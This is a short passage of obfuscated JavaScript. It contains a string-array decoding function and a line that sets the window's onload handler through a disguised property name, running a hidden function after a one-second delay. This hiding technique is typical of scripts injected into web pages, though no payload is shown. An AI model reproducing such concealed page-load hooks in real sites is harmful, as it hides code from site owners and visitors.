_0x3433=function(_0x34334b,_0x133eef){_0x34334b=_0x34334b-0x1c3;var _0x215f87=_0x2210c2[_0x34334b];return _0x215f87;},_0x3433(_0x53e053,_0x19309c);}window['onl'+_0x478323(0x1f1)]=setTimeout(_0x2d8a8f,0x3e8);
